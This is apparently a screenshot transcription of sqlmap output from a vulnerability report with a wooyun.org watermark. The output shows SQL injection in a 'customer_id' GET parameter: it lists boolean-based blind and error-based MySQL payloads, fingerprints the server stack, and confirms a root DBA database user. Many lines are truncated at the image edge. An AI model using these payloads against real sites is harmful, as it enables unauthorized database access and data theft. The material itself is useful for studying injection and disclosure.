 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 21:57:52
[21:57:53] [WARNING] provided value for parameter 'customer_id' is empty. Pl
, always use only valid parameter values so sqlmap could be able to run prop
[21:57:53] [INFO] resuming back-end DBMS 'mysql'
[21:57:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8217 OR (4044=4044)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4819 OR (SELECT 4119 FROM(SELECT COUNT(*),CONCAT(0
26a7171,(SELECT (CASE WHEN (4119=4119) THEN 1 ELSE 0 END)),0x716b767671,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:57:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:57:54] [INFO] testing if current user is DBA
[21:57:54] [INFO] fetching current user
[21:57:55] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org